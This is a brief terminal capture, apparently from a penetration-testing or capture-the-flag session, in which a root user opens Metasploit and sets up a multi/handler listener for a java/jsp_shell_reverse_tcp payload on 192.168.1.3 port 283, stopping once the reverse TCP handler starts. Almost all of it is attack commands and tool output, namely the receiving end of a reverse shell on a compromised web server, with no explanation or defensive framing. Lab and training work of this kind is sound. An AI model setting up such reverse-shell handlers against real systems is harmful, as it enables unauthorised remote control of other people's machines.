 (root㉿ra1n3)-[/home/ra1n3/tmp]
# msfconsole
Metasploit tip: You can use help to view all available commands
/ it looks like you're trying to run a \
\ module /
\
\
__
/  \
|  |
@  @
|  |
|| |/
|| ||
|\_/|
\___/
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.3
lhost => 192.168.1.3
msf6 exploit(multi/handler) > set lport 283
lport => 283
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:283